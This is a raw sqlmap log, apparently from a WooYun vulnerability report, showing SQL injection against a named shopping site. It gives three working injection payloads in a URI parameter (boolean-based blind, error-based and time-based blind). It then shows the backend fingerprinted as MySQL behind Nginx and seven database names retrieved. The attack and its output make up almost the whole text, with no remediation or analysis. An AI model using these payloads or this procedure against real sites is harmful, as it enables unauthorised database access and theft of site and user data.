 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.mysleepace.com:80/cn/Index/goods/id/2) AND 9555=9555 AND
 (4183=4183/nav/2/attr/0/shop_count/1/p/2/0/shop_count.html

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://www.mysleepace.com:80/cn/Index/goods/id/2) AND (SELECT 8097
FROM(SELECT COUNT(*),CONCAT(0x71786a6a71,(SELECT (ELT(8097=8097,1))),0x7162787a7
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (5
756=5756/nav/2/attr/0/shop_count/1/p/2/0/shop_count.html

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.mysleepace.com:80/cn/Index/goods/id/2) AND (SELECT * FRO
M (SELECT(SLEEP(5)))ZjmW) AND (1624=1624/nav/2/attr/0/shop_count/1/p/2/0/shop_co
unt.html
---
[21:30:34] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[21:30:34] [INFO] fetching database names
[21:30:35] [INFO] the SQL query used returns 7 entries
[21:30:35] [INFO] retrieved: information_schema
[21:30:35] [INFO] retrieved: bbs
[21:30:35] [INFO] retrieved: mysql
[21:30:36] [INFO] retrieved: sleep
[21:30:36] [INFO] retrieved: sleepEng
[21:30:36] [INFO] retrieved: test
[21:30:36] [INFO] retrieved: wdcpdb
available databases [7]:
[*] bbs
[*] information_schema
[*] mysql
[*] sleep
[*] sleepEng
[*] test
[*] wdcpdb

[21:30:36] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 12 times
[21:30:36] [INFO] fetched data logged to text files under
output\www.mysleepace.com'
www.wooyun.org